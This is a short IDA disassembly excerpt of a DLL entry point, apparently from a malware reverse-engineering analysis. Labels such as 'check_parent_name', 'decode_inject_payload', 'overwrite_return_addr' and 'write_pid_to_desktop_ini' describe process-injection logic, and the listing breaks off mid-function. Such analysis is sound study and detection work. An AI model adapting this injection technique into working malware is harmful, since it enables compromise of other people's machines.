 .text:10077D50 ; BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
.text:10077D50 _DllMain@12 proc near ; CODE XREF: ___DllMainCRTStartup+6D↑p
.text:10077D50 ; ___DllMainCRTStartup+85↑p
.text:10077D50
.text:10077D50 hinstDLL = dword ptr 4
.text:10077D50 fdwReason = dword ptr 8
.text:10077D50 lpvReserved = dword ptr 0Ch
.text:10077D50
.text:10077D50 dec [esp+fdwReason]
.text:10077D54 mov eax, [esp+hinstDLL]
.text:10077D58 mov hinstDll, eax
.text:10077D5D jnz short ret_1
.text:10077D5F push eax ; hModule
.text:10077D60 call check_parent_name
.text:10077D65 add esp, 4
.text:10077D68 test eax, eax
.text:10077D6A jz short ret_1
.text:10077D6C push offset decode_inject_payload ; int
.text:10077D71 call overwrite_return_addr
.text:10077D76 add esp, 4
.text:10077D79 test eax, eax
.text:10077D7B jz short ret_1
.text:10077D7D sub esp, 18h
.text:10077D80 mov ecx, esp ; int
.text:10077D82 push offset word_10091BCA ; void *
.text:10077D87 call memmove_stuff
.text:10077D8C call write_pid_to_desktop_ini
.text:10077D91 add esp, 18h